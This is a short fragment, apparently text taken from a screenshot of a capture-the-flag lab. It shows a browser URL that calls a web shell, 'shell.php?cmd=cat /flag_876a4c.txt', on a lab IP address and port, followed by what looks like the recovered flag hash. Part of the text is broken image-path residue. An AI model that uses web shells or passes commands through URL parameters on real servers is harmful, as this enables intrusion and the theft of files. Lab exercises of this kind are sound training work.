 154.57.164.72:30714/shell.php?cm
Not Secure
154.57.164.72:30714/shell.php?cmd=cat /flag_876a4c.txt
3
061b1aeb94dec6bf5d9c27032b3c1d8d